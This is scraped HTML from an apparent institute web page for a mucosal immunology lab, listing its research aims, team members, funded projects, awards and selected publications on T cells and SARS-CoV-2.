<p style="text-align: left;">Epithelial barrier sites such as the skin, respiratory and gastrointestinal tract, form a physical interface between our bodies and external environments. In addition to creating a physical impediment to pathogens, epithelial barriers include a diverse mix of immune cells, forming a first line of defence against invading pathogens.</p>
<p style="text-align: left;">Our laboratory studies the role that cells of the immune system play at the initiation, modulation and resolution of immune responses at epithelial barrier sites as well as the homeostatic control of epithelial cells. These studies provide insights into the mechanisms that control the maintenance, activation and function of immune cells located or enriched at mucosal surfaces such as the intestine, ultimately contributing to the prevention of undesirable immune responses that may result in chronic infections, allergies, autoimmunity and an increased risk of cancer.</p>


<div id="attachment_20141" style="width: 310px" class="wp-caption alignleft"><a href="https://imm.medicina.ulisboa.pt/inter_project/excelltoinnov/#intro"><img aria-describedby="caption-attachment-20141" class="wp-image-20141 size-medium" src="http://imm.medicina.ulisboa.pt/wp-content/uploads/2018/10/EcxelltoInnov-300x225.jpg" alt="" width="300" height="225" /></a><p id="caption-attachment-20141" class="wp-caption-text"><a href="https://imm.medicina.ulisboa.pt/inter_project/excelltoinnov/#intro">Marc Veldhoen | Era Chair Holder - This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 667824</a>.</p></div>

&nbsp;

&nbsp;

<img class="wp-image-36968 size-medium alignleft" src="http://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/la-caixa-foundation-vertical-white-background-300x143.jpg" alt="" width="300" height="143" />
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'members'" :key="'members'">
                                                                                                            <h4>Research Team</h4>
                                                                                                                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/11/IMM101743-1200x630.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Cristina Ferreira                </h5>
                <h6>Senior Postdoctoral Researcher</h6>
                                    <a href="mailto:cristina.ferreira@medicina.ulisboa.pt">cristina.ferreira@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2023/11/IMM102752.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Germano Teixeira Vicente                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:germano.vicente@medicina.ulisboa.pt">germano.vicente@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/12/IMM102518.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Gonçalo André Barata Malpica                </h5>
                <h6>PhD Student</h6>
                                    <a href="mailto:goncalo.malpica@medicina.ulisboa.pt">goncalo.malpica@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-10.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Himadri Mukhopadhyay                </h5>
                <h6>Postdoctoral Researcher</h6>
                                    <a href="mailto:himadri.mukhopadhyay@medicina.ulisboa.pt">himadri.mukhopadhyay@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-7.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Jean-Christophe Lone                </h5>
                <h6>PhD Student</h6>
                                    <a href="mailto:jchris.lone@medicina.ulisboa.pt">jchris.lone@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-10.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    João Fernandes                </h5>
                <h6>Postdoctoral Researcher</h6>
                                    <a href="mailto:joao.fernandes@medicina.ulisboa.pt">joao.fernandes@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/people/iMM-person-9.jpg');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Margarida Kirkby                </h5>
                <h6>MSc Student</h6>
                                    <a href="mailto:margarida.kirkby@medicina.ulisboa.pt">margarida.kirkby@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
                <div class="subject">
                        <div class="box-imag">
                <div class="imag" style="background-image: url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/11/IMM101532-1200x630.png');"></div>
            </div>
                        <div class="box-info">
                <h5 class="pri">
                    Patrícia Figueiredo-Campos                </h5>
                <h6>Visiting Researcher</h6>
                                    <a href="mailto:patriciacampos@medicina.ulisboa.pt">patriciacampos@medicina.ulisboa.pt</a>
                            </div>
            <hr>
        </div>
        

                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'investigation_areas'" :key="'investigation_areas'">
                                                                                                            <h4>Research Areas</h4>
                                                                                                        <ul>
 	<li style="text-align: left;">Epithelial – immune cell interactions</li>
 	<li style="text-align: left;">Tissue homeostasis</li>
 	<li style="text-align: left;">Thelper cell differentiation</li>
 	<li style="text-align: left;">Environmental influences on immunity</li>
 	<li style="text-align: left;">Mucosal Immunology</li>
</ul>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'investigation_projects'" :key="'investigation_projects'">
                                                                                                            <h4>Ongoing Research Projects</h4>
                                                                                                        <strong>2020/2021</strong> <a href="http://imm.medicina.ulisboa.pt/wp-content/uploads/2022/11/HighSenseCoV2.pdf">HighSenseCoV2 Highly sensitive immunoassay for SARS-CoV2 detection using new amplification technology</a>. Coordinator: Marc Veldhoen. Funding Agency: Programa Operacional Regional de Lisboa, PORTUGAL 2020, Fundo Europeu de Desenvolvimento Regional.
<p style="text-align: left;"><strong>2019/2022</strong> Enhancing Tissue Resident Immunity. Coordinator: Marc Veldhoen. Funding Agency: Fundación Bancaria "la Caixa".</p>
<p style="text-align: left;"><strong>2018/2021</strong> <a href="http://imm.medicina.ulisboa.pt/wp-content/uploads/2023/05/PTDC28003_2017-1.pdf">Regulação da rede de resposta imunológica epitelial</a>. Coordinator: Marc Veldhoen. Funding Agency: Fundação para a Ciência e a Tecnologia.</p>
<p style="text-align: left;"><strong>2015/2020</strong> <a href="https://imm.medicina.ulisboa.pt/inter_project/excelltoinnov/#intro">EXCELLtoINNOV: Leverage research EXCELLence and INNOVation potential of Instituto de Medicina Molecular (iMM) trough translational biomedical research in Immunity and Infection</a>. Coordinator: Marc Veldhoen. Funding Agency: European Commission.</p>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'awards'" :key="'awards'">
                                                                                                            <h4>Awards</h4>
                                                                                                        <p style="text-align: left;"><strong>2011</strong> EMBO Young Investigator programme</p>
<p style="text-align: left;"><strong>2010</strong> ERC starting grant</p>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'publications'" :key="'publications'">
                                                                                                            <h4>Selected Publications</h4>
                                                                                                        <p style="text-align: left;">Leandro Barros, Daryna Piontkivska, Patrícia Figueiredo-Campos, Júlia Fanczal, Sofia Pereira Ribeiro, Marta Baptista, Silvia Ariotti, Nuno Santos, Maria João Amorim, Cristina Silva Pereira, Marc Veldhoen, Cristina Ferreira (2023). CD8+ tissue-resident memory T-cell development depends on infection-matching regulatory T-cell types. <strong>Nature Communications</strong>. doi.org/10.1038/s41467-023-41364-w</p>
<p style="text-align: left;">Zahra Hasan, Kiran Iqbal Masood, Shama Qaiser, Erum Khan, Areeba Hussain, Zara Ghous, Unab Khan, Maliha Yameen, Imran Hassan, Muhammad Imran Nasir, Muhammad Farrukh Qazi, Haris Ali Memon, Shiza Ali, Sadaf Baloch, Zulfiqar A Bhutta, Marc Veldhoen, J Pedro Simas, Syed Faisal Mahmood, Kulsoom Ghias, Rabia Hussain (2023). Investigating the impact of prior COVID-19 on IgG antibody and interferon γ responses after BBIBP-CorV vaccination in a disease endemic population: A prospective observational study. <strong>Health Science Reports</strong>. doi.org/10.1002/hsr2.1521</p>
<p style="text-align: left;">Maria Rebelo, Cong Tang, Ana R Coelho, Carlos Labão-Almeida, Matthias M Schneider, Laurie Tatalick, Pedro Ruivo, Marta Pires de Miranda, Andreia Gomes, Tânia Carvalho, Matthew J Walker, Hannes Ausserwoeger, J Pedro Simas, Marc Veldhoen, Tuomas PJ Knowles, Daniel-Adriano Silva, David Shoultz, Gonçalo JL Bernardes (2023). De Novo Human Angiotensin-Converting Enzyme 2 Decoy NL-CVX1 Protects Mice From Severe Disease After Severe Acute Respiratory Syndrome Coronavirus 2 Infection. <strong>The Journal of Infectious Diseases</strong>. doi.org/10.1093/infdis/jiad135</p>
<p style="text-align: left;">Marc Veldhoen, Antonio Bertoletti (2023). SARS-CoV-2 clearance after breakthrough infection correlates with fit and happy T cells. <strong>Immunology and Cell Biology</strong>. doi.org/10.1111/imcb.12654</p>
<p style="text-align: left;">Muhammad Hasan, Bushra Moiz, Shama Qaiser, Kiran Iqbal Masood, Zara Ghous, Areeba Hussain, Natasha Ali, J Pedro Simas, Marc Veldhoen, Paula Alves, Syed Hani Abidi, Kulsoom Ghias, Erum Khan, Zahra Hasan (2022). IgG antibodies to SARS-CoV-2 in asymptomatic blood donors at two time points in Karachi. <strong>PloS One</strong>. doi.org/10.1371/journal.pone.0271259</p>
<p style="text-align: left;">Špela Konjar, Cristina Ferreira, Filipa Sofia Carvalho, Patrícia Figueiredo-Campos, Júlia Fanczal, Sofia Ribeiro, Vanessa Alexandra Morais, Marc Veldhoen (2022). Intestinal tissue-resident T cell activation depends on metabolite availability. <strong>Proceedings of the National Academy of Sciences</strong>. doi.org/10.1073/pnas.2202144119</p>
<p style="text-align: left;">Debanjan Mukherjee, Ângelo Ferreira Chora, Jean-Christophe Lone, Ricardo S Ramiro, Birte Blankenhaus, Karine Serre, Mário Ramirez, Isabel Gordo, Marc Veldhoen, Patrick Varga-Weisz, Maria M Mota (2022). Host lung microbiota promotes malaria-associated acute respiratory distress syndrome. <strong>Nature Communications</strong>. doi.org/10.1038/s41467-022-31301-8</p>
<p style="text-align: left;">Ana Rita Cruz-Machado, Sofia C Barreira, Matilde Bandeira, Marc Veldhoen, Andreia Gomes, Marta Serrano, Catarina Duarte, Maria Rato, Bruno Miguel Fernandes, Salomé Garcia, Filipe Pinheiro, Miguel Bernardes, Nathalie Madeira, Claúdia Miguel, Rita Torres, Ana Bento Silva, Jorge Pestana, Diogo Almeida, Carolina Mazeda, Filipe Cunha Santos, Patrícia Pinto, Marlene Sousa, Hugo Parente, Graça Sequeira, Maria José Santos, João Eurico Fonseca, Vasco C Romão (2022). Risk Factors for Infection, Predictors of Severe Disease, and Antibody Response to COVID-19 in Patients With Inflammatory Rheumatic Diseases in Portugal—A Multicenter, Nationwide Study. <strong>Frontiers in Medicine</strong>. doi.org/10.3389/fmed.2022.901817</p>
<p style="text-align: left;">Špela Konjar, Xenia Ficht, Matteo Iannacone, Marc Veldhoen (2022). Heterogeneity of tissue resident memory T cells. <strong>Immunology Letters</strong>. doi.org/10.1016/j.imlet.2022.02.009</p>
<p style="text-align: left;">Leandro Barros, Cristina Ferreira, Marc Veldhoen (2022). The fellowship of regulatory and tissue-resident memory cells. <strong>Mucosal Immunology</strong>. doi.org/10.1038/s41385-021-00456-w</p>
<p style="text-align: left;">Syed Hani Abidi, Kehkashan Imtiaz, Akbar Kanji, Shama Qaiser, Erum Khan, Kiran Iqbal, Marc Veldhoen, Kulsoom Ghias, J Pedro Simas, Zahra Hasan (2021). A rapid real-time polymerase chain reaction-based live virus microneutralization assay for detection of neutralizing antibodies against SARS-CoV-2 in blood/serum. <strong>PloS One</strong>. doi.org/10.1371/journal.pone.0259551</p>
<p style="text-align: left;">Luísa Canto e Castro, Andreia Gomes, Marta Serrano, Ana Helena Guia Pereira, Rita Ribeiro, Patrícia Napoleão, Inês Domingues, Cláudia Silva, Júlia Fanczal, Ângela Afonso, Andreia Lopes, Ionela Toader, Maria José Rego de Sousa, José Germano Rego de Sousa, Germano de Sousa, Maria M Mota, Bruno Silva‐Santos, Marc Veldhoen, Ruy M Ribeiro (2021). Longitudinal SARS‐CoV‐2 seroprevalence in Portugal and antibody maintenance 12 months after infection. <strong>European Journal of Immunology</strong>. doi.org/10.1002/eji.202149619</p>
<p style="text-align: left;">Miguel Esperança-Martins, Lisa Gonçalves, Inês Soares-Pinho, Andreia Gomes, Marta Serrano, Birte Blankenhaus, Patrícia Figueiredo-Campos, Ana Catarina-Marques, Ana Castro-Barbosa, Ana Cardoso, Pedro Antunes-Meireles, Henrique Atalaia-Barbacena, Pedro Gaspar, Patrícia Howell-Monteiro, António Pais-de-Lacerda, Catarina Mota, Marc Veldhoen (2021). Humoral Immune Response of SARS-CoV-2–Infected Patients with Cancer: Influencing Factors and Mechanisms. <strong>The Oncologist</strong>. doi.org/10.1002/onco.13828</p>
<p style="text-align: left;">Cristina C Clement, Angelo D’Alessandro, Sangeetha Thangaswamy, Samantha Chalmers, Raquel Furtado, Sheila Spada, Giada Mondanelli, Federica Ianni, Sarah Gehrke, Marco Gargaro, Giorgia Manni, Luisa Carlota Lopez Cara, Peter Runge, Wanxia Li Tsai, Sinem Karaman, Jorge Arasa, Ruben Fernandez-Rodriguez, Amanda Beck, Antonio Macchiarulo, Massimo Gadina, Cornelia Halin, Francesca Fallarino, Mihaela Skobe, Marc Veldhoen, Simone Moretti, Silvia Formenti, Sandra Demaria, Rajesh K Soni, Roberta Galarini, Roccaldo Sardella, Gregoire Lauvau, Chaim Putterman, Kari Alitalo, Ursula Grohmann, Laura Santambrogio (2021). 3-hydroxy-L-kynurenamine is an immunomodulatory biogenic amine. <strong>Nature Communications</strong>. doi.org/10.1038/s41467-021-24785-3</p>
<p style="text-align: left;">Amelia C Trombetta, Guilherme B Farias, André MC Gomes, Ana Godinho-Santos, Pedro Rosmaninho, Carolina M Conceicao, Joel Laia, Diana F Santos, Afonso RM Almeida, Catarina Mota, Andreia Gomes, Marta Serrano, Marc Veldhoen, Ana E Sousa, Susana M Fernandes (2021). Severe COVID-19 recovery is associated with timely acquisition of a myeloid cell immune-regulatory phenotype. <strong>Frontiers in Immunology</strong>. doi.org/10.3389/fimmu.2021.691725</p>
<p style="text-align: left;">João Viana, Christiaan H van Dorp, Ana Nunes, Manuel C Gomes, Michiel van Boven, Mirjam E Kretzschmar, Marc Veldhoen, Ganna Rozhnova (2021). Controlling the pandemic during the SARS-CoV-2 vaccination rollout. <strong>Nature Communications</strong>. doi.org/10.1038/s41467-021-23938-8</p>
<p style="text-align: left;">Marc Veldhoen, Vanessa Zuzarte‐Luis (2021). Academic labs supporting COVID‐19 diagnostics. <strong>European Journal of Immunology</strong>. doi: 10.1002/eji.202170015</p>
<p style="text-align: left;">Marc Veldhoen, J Pedro Simas (2021). Endemic SARS-CoV-2 will maintain post-pandemic immunity. <strong>Nature Reviews Immunology</strong>. doi.org/10.1038/s41577-020-00493-9</p>
<p style="text-align: left;">Veloso, Vera Vicente, Dalila Alves, Inês Domingues, Cláudia Silva, Andreia Gomes, Marta Serrano, Ângela Afonso, Marc Veldhoen, Maria José Rego de Sousa, José Germano Rego de Sousa, Germano de Sousa, Maria M Mota, Bruno Silva-Santos, Ruy M Ribeiro (2021). Prevalence of SARS-CoV-2 Antibodies after First 6 Months of COVID-19 Pandemic, Portugal. <strong>Emerging Infectious Diseases</strong>. doi:10.3201/eid2711.210636</p>
<p style="text-align: left;">Špela Konjar, Miha Pavšič, Marc Veldhoen (2021). Regulation of Oxygen Homeostasis at the Intestinal Epithelial Barrier Site. <strong>International Journal of Molecular Sciences</strong>. doi.org/10.3390/ijms22179170</p>
<p style="text-align: left;">Eliseu Frank de Araújo, Nycolas Willian Preite, Marc Veldhoen, Flávio Vieira Loures, Vera Lúcia Garcia Calich (2020). Pulmonary paracoccidioidomycosis in AhR deficient hosts is severe and associated with defective Treg and Th22 responses. <strong>Scientific Reports</strong>. doi.org/10.1038/s41598-020-68322-6</p>
<p style="text-align: left;">Juri Kazakevych, Jérémy Denizot, Anke Liebert, Mariana Portovedo, Mia Mosavie, Payal Jain, Claudia Stellato, Claire Fraser, Renan Oliveira Corrêa, Marina Célestine, Raphaël Mattiuz, Hanneke Okkenhaug, J Ross Miller, Marco Aurélio Ramirez Vinolo, Marc Veldhoen, Patrick Varga-Weisz (2020). Smarcad1 mediates microbiota-induced inflammation in mouse and coordinates gene expression in the intestinal epithelium. <strong>Genome Biology</strong>. doi.org/10.1186/s13059-020-01976-7</p>
<p style="text-align: left;">Patrícia Figueiredo‐Campos, Birte Blankenhaus, Catarina Mota, Andreia Gomes, Marta Serrano, Silvia Ariotti, Catarina Costa, Helena Nunes‐Cabaço, António M Mendes, Pedro Gaspar, M Conceição Pereira‐Santos, Fabiana Rodrigues, Jorge Condeço, M Antonia Escoval, Matilde Santos, Mario Ramirez, José Melo‐Cristino, J Pedro Simas, Eugenia Vasconcelos, Ângela Afonso, Marc Veldhoen (2020). Seroprevalence of anti‐SARS‐CoV‐2 antibodies in COVID‐19 patients and healthy volunteers up to 6 months post disease onset. <strong>European Journal of Immunology</strong>. doi.org/10.1002/eji.202048970</p>
<p style="text-align: left;">Stark AK, Davenport ECM, Patton DT, Scudamore CL, Vanhaesebroeck B, Veldhoen M, Garden OA, Okkenhaug K (2020). Loss of Phosphatidylinositol 3-Kinase Activity in Regulatory T Cells Leads to Neuronal Inflammation. <strong>Journal of Immunology</strong>. doi: 10.4049/jimmunol.2000043.</p>
<p style="text-align: left;">Ferreira C, Barros L, Baptista M, Blankenhaus B, Barros A, Figueiredo-Campos P, Konjar Š, Lainé A, Kamenjarin N, Stojanovic A, Cerwenka A, Probst HC, Marie JC, Veldhoen M (2020). Type 1 Treg cells promote the generation of CD8+ tissue-resident memory T cells. <strong>Nature Immunology</strong>. doi: 10.1038/s41590-020-0674-9.</p>
<p style="text-align: left;">Kazakevych J, Denizot J, Liebert A, Portovedo M, Mosavie M, Jain P, Stellato C, Fraser C, Corrêa RO, Célestine M, Mattiuz R, Okkenhaug H, Miller JR, Vinolo MAR, Veldhoen M, Varga-Weisz P (2020). Smarcad1 mediates microbiota-induced inflammation in mouse and coordinates gene expression in the intestinal epithelium. <strong>Genome Biology</strong>. doi: 10.1186/s13059-020-01976-7.</p>
<p style="text-align: left;">Cossarizza A, Chang HD, Radbruch A, Acs A, Adam A, Adam‐Klages S, Agace W <em>et al.</em> (2019). Guidelines for the use of flow cytometry and cell sorting in immunological studies. <strong>European Journal of Immunology</strong>. doi: 10.1002/eji.201970107.</p>
<p style="text-align: left;">Ariotti S, Veldhoen M (2019). Immunology: Skin T Cells Switch Identity to Protect and Heal. <strong>Current Biology</strong>. doi: 10.1016/j.cub.2019.01.055.</p>
<p style="text-align: left;">Singh Y, Zhang S, Al-Maghout T, Cao I, Pelzl L, Salker M, Veldhoen M, Cheng A, Lang F (2019). Gut bacterial metabolite Urolithin A (UA) mitigates Ca2+ entry in T cells by regulating miR-10a-5p. <strong>Frontiers in Immunology</strong>. doi: 10.3389/fimmu.2019.01737.</p>
<p style="text-align: left;">Konjar S, Veldhoen M (2019). Dynamic metabolic state of tissue resident CD8 T cells. <strong>Frontiers in Immunology</strong>. doi: 10.3389/fimmu.2019.01683</p>
<p style="text-align: left;">Figueiredo-Campos P, Ferreira C, Blankenhaus B, Veldhoen M (2018). Eimeria vermiformis Infection Model of Murine Small Intestine. <strong>Bio-Protocols</strong>. 10.21769/BioProtoc.3122.</p>
<p style="text-align: left;">Veldhoen M, Blankenhaus B, Konjar Š, Ferreira C (2018). Metabolic wiring of murine T cell and intraepithelial lymphocyte maintenance and activation. <strong>European Journal of Immunology</strong>. doi: 10.1002/eji.201646745.</p>
<p style="text-align: left;">Konjar Š, Frising UC, Ferreira C, Hinterleitner R, Mayassi T, Zhang Q, Blankenhaus B, Haberman N, Loo Y, Guedes J, Baptista M, Innocentin S, Stange J, Strathdee D, Jabri B, Veldhoen M (2018). Mitochondria maintain controlled activation state of epithelial-resident T lymphocytes. <strong>Science Immunology</strong>. doi: 10.1126/sciimmunol.aan2543.</p>
<p style="text-align: left;">Fellows R, Denizot J, Stellato C, Cuomo A, Jain P, Stoyanova E, Balázsi S, Hajnády Z, Liebert A, Kazakevych J, Blackburn H, Corrêa RO, Fachi JL, Sato FT, Ribeiro WR, Ferreira CM, Perée H, Spagnuolo M, Mattiuz R, Matolcsi C, Guedes J, Clark J, Veldhoen M, Bonaldi T, Vinolo MAR, Varga-Weisz P (2018). Microbiota derived short chain fatty acids promote histone crotonylation in the colon through histone deacetylases. <strong>Nature Communications</strong>. doi: 10.1038/s41467-017-02651-5.</p>
<p style="text-align: left;">Š. Konjar, B. Blankenhaus, M. Veldhoen (2018). Oxygen starvation during T cell priming boosts cancer-killing potential. <strong>Translational Cancer Research</strong>.</p>
<p style="text-align: left;">Brucklacher-Waldert V, Ferreira C, Stebegg M, Fesneau O, Innocentin S, Marie JC, Veldhoen M (2017). Cellular Stress in the Context of an Inflammatory Environment Supports TGF-β-Independent T Helper-17 Differentiation. <strong>Cell Rep</strong>.</p>
<p style="text-align: left;">Veldhoen M (2017). Interleukin 17 is a chief orchestrator of immunity. <strong>Nature Immunology</strong>.</p>
<p style="text-align: left;">Stubbs TM, Bonder MJ, Stark AK, Krueger F; BI Ageing Clock Team, von Meyenn F, Stegle O, Reik W (2017). Multi-tissue DNA methylation age predictor in mouse. <strong>Genome Biology</strong>.</p>
<p style="text-align: left;">Goverse G, Molenaar R, Macia L, Tan J, Erkelens MN, Konijn T, Knippenberg M, Cook EC, Hanekamp D, Veldhoen M, Hartog A, Roeselers G, Mackay CR, Mebius RE (2017). Diet-Derived Short Chain Fatty Acids Stimulate Intestinal Epithelial Cells To Induce Mucosal Tolerogenic Dendritic Cells. <strong>The Journal Immunology</strong>.</p>
<p style="text-align: left;">Veldhoen M (2017). Th17 Cells Require You to Chew before You Swallow. <strong>Immunity</strong>.</p>
<p style="text-align: left;">Konjar Š, Ferreira C, Blankenhaus B, Veldhoen M (2017). Intestinal Barrier Interactions with Specialized CD8 T Cells. <strong>Frontiers in Immunology</strong>.</p>
<p style="text-align: left;">Cossarizza, A., Chang, H.-D., Radbruch, A., Andrä, I., Annunziato, F., Bacher, P., Barnaba, V., Battistini, L., Bauer, W. M., Baumgart, S., Becher, B., Beisker, W., Berek, C., Blanco, A., Borsellino, G., Boulais, P. E., Brinkman, R. R., Büscher, M., Busch, D. H., Bushnell, T. P., Cao, X., Cavani, A., Chattopadhyay, P. K., Cheng, Q., Chow, S., Clerici, M., Cooke, A., Cosma, A., Cosmi, L., Cumano, A., Dang, V. D., Davies, D., De Biasi, S., Del Zotto, G., Della Bella, S., Dellabona, P., Deniz, G., Dessing, M., Diefenbach, A., Di Santo, J., Dieli, F., Dolf, A., Donnenberg, V. S., Dörner, T., Ehrhardt, G. R. A., Endl, E., Engel, P., Engelhardt, B., Esser, C., Everts, B., Falk, C. S., Fehniger, T. A., Filby, A., Fillatreau, S., Follo, M., Förster, I., Foster, J., Foulds, G. A., Frenette, P. S., Galbraith, D., Garbi, N., García-Godoy, M. D., Ghoreschi, K., Gibellini, L., Goettlinger, C., Goodyear, C. S., Gori, A., Grogan, J., Gross, M., Grützkau, A., Grummitt, D., Hahn, J., Hammer, Q., Hauser, A. E., Haviland, D. L., Hedley, D., Herrera, G., Herrmann, M., Hiepe, F., Holland, T., Hombrink, P., Houston, J. P., Hoyer, B. F., Huang, B., Hunter, C. A., Iannone, A., Jäck, H.-M., Jávega, B., Jonjic, S., Juelke, K., Jung, S., Kaiser, T., Kalina, T., Keller, B., Khan, S., Kienhöfer, D., Kroneis, T., Kunkel, D., Kurts, C., Kvistborg, P., Lannigan, J., Lantz, O., Larbi, A., LeibundGut-Landmann, S., Leipold, M. D., Levings, M. K., Litwin, V., Liu, Y., Lohoff, M., Lombardi, G., Lopez, L., Lovett-Racke, A., Lubberts, E., Ludewig, B., Lugli, E., Maecker, H. T., Martrus, G., Matarese, G., Maueröder, C., McGrath, M., McInnes, I., Mei, H. E., Melchers, F., Melzer, S., Mielenz, D., Mills, K., Mjösberg, J., Moore, J., Moran, B., Moretta, A., Moretta, L., Mosmann, T. R., Müller, S., Müller, W., Münz, C., Multhoff, G., Munoz, L. E., Murphy, K. M., Nakayama, T., Nasi, M., Neudörfl, C., Nolan, J., Nourshargh, S., O'Connor, J.-E., Ouyang, W., Oxenius, A., Palankar, R., Panse, I., Peterson, P., Peth, C., Petriz, J., Philips, D., Pickl, W., Piconese, S., Pinti, M., Pockley, A. G., Podolska, M. J., Pucillo, C., Quataert, S. A., Radstake, T. R. D. J., Rajwa, B., Rebhahn, J. A., Recktenwald, D., Remmerswaal, E. B.M., Rezvani, K., Rico, L. G., Robinson, J. P., Romagnani, C., Rubartelli, A., Ruland, J., Sakaguchi, S., Sala-de-Oyanguren, F., Samstag, Y., Sanderson, S., Sawitzki, B., Scheffold, A., Schiemann, M., Schildberg, F., Schimisky, E., Schmid, S. A., Schmitt, S., Schober, K., Schüler, T., Schulz, A. R., Schumacher, T., Scotta, C., Shankey, T. V., Shemer, A., Simon, A.-K., Spidlen, J., Stall, A. M., Stark, R., Stehle, C., Stein, M., Steinmetz, T., Stockinger, H., Takahama, Y., Tarnok, A., Tian, Z., Toldi, G., Tornack, J., Traggiai, E., Trotter, J., Ulrich, H., van der Braber, M., van Lier, R. A. W., Veldhoen, M., Vento-Asturias, S., Vieira, P., Voehringer, D., Volk, H.-D., von Volkmann, K., Waisman, A., Walker, R., Ward, M. D., Warnatz, K., Warth, S., Watson, J. V., Watzl, C., Wegener, L., Wiedemann, A., Wienands, J., Willimsky, G., Wing, J., Wurst, P., Yu, L., Yue, A., Zhang, Q., Zhao, Y., Ziegler, S. and Zimmermann, J. (2017), Guidelines for the use of flow cytometry and cell sorting in immunological studies. <strong>European Journal of Immunology</strong>.</p>
<p style="text-align: left;">Brucklacher-Waldert, V., Ferreira, C., Innocentin, S., Kamdar, S., Withers, D.R., Kullberg, C.M., and Veldhoen, M. (2016). Tbet or continued RORγt expression are not required for Th17-associated immunopathology. <strong>Journal of Immunology</strong>.</p>
<p style="text-align: left;">Barros-Martins, J., Schmolka, N., Fontinha, D., Pires de Miranda, M., Simas, J.P., Brok, I., Ferreira, C., Veldhoen, M., Silva-Santos, B., and Serre, K. (2016). Effector gammadelta T Cell Differentiation Relies on Master but Not Auxiliary Th Cell Transcription Factors. <strong>Journal of Immunology</strong>.</p>
<p style="text-align: left;">Withers, D.R., Hepworth, M.R., Wang, X., Mackley, E.C., Halford, E.E., Dutton, E.E., Marriott, C.L., Brucklacher-Waldert, V., Veldhoen, M., Kelsen, J., et al. (2016). Transient inhibition of ROR-gammat therapeutically limits intestinal inflammation by reducing TH17 cells and preserving group 3 innate lymphoid cells. <strong>Nature Medicine</strong> 22, 319-323.</p>
<p style="text-align: left;">Bénézech, C., N-T. Luu, J.A. Walker, A.A Kruglov, Y. Loo, K. Nakamura, Y. Zhang, S. Nayar, L.H. Jones, A. Flores-Lanarica, A. McIntosh, J. Marshall, F. Barone, G. Besra, K. Miles, J.E. Allen, M. Gray, G. Kollias, A.F. Cunningham, D. Withers, K.M. Toellner, N.D. Jones, M. Veldhoen, S.A. Nedospasov, A.N.J. McKenzie and J.H. Caamaño. (2015) Inflammation-Induced Formation of Fat-Associated Lymphoid Clusters. <strong>Nature Immunology</strong> 16, 819-828.</p>
<p style="text-align: left;">Puccetti, P. , F. Fallarino, A. Italiano, I. Soubeyran, G. MacGrogan, M. Debled, V. Velasco, D. Bodet, S. Eimer, M. Veldhoen, G.C. Prendergast, M. Platten, A. Bessede and G. Guillemin. (2015) Accumulation of an Endogenous Tryptophan-Derived Metabolite in Colorectal and Breast Cancers. <strong>PLoS One</strong> 10, e0122046.</p>
<p style="text-align: left;">Stranks, A. J., A. L. Hansen, I. Panse, M. Mortensen, D. J. Ferguson, D. J. Puleston, K. Shenderov, A. S. Watson, M. Veldhoen, K. Phadwal, V. Cerundolo and A. K. Simon. (2015) Autophagy Controls Acquisition of Aging Features in Macrophages. <strong>Journal of Innate Immunology</strong> 7, no. 4 (2015): 375-391.</p>
<p style="text-align: left;">Linterman, M.A., Denton, A.E., Divekar, D.P., Zvetkova, I., Kane, L., Ferreira, C., Veldhoen, M., Clare, S., Dougan, G., Espeli, M., et al. (2014). CD28 expression is required after T cell priming for helper T cell responses and protective immunity to infection. <strong>eLife</strong> 3.</p>
<p style="text-align: left;">Marriott, C.L., Mackley, E.C., Ferreira, C., Veldhoen, M., Yagita, H., and Withers, D.R. (2014). OX40 controls effector CD4(+) T-cell expansion, not follicular T helper cell generation in acute Listeria infection. <strong>European Journal of Immunology</strong> 44, 2437-2447.</p>
<p style="text-align: left;">Zaid, A., Mackay, L.K., Rahimpour, A., Braun, A., Veldhoen, M., Carbone, F.R., Manton, J.H., Heath, W.R., and Mueller, S.N. (2014). Persistence of skin-resident memory T cells within an epidermal niche. <strong>Proceedings of the National Academy of Sciences of the United States of America</strong> 111, 5307-5312.</p>
